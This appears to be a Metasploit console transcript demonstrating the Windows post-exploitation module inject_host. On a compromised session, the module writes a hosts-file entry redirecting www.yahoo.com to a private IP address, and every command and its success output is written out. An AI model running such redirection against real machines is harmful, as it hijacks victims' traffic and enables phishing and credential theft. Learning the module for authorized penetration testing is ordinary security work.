 msf exploit(handler) > use post/windows/manage/inject_host
msf post(inject_host) > show options

Module options (post/windows/manage/inject_host):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   DOMAIN                    yes       Domain name for host file manipulation.
   IP                        yes       IP address to point domain name to.
   SESSION                   yes       The session to run this module on.

msf post(inject_host) > set DOMAIN www.yahoo.com
DOMAIN => www.yahoo.com
msf post(inject_host) > set IP 192.168.10.112
IP => 192.168.10.112
msf post(inject_host) > set SESSION 1
SESSION => 1
msf post(inject_host) > exploit

[*] Inserting hosts file entry pointing www.yahoo.com to 192.168.10.112..
[+] Done!
[*] Post module execution completed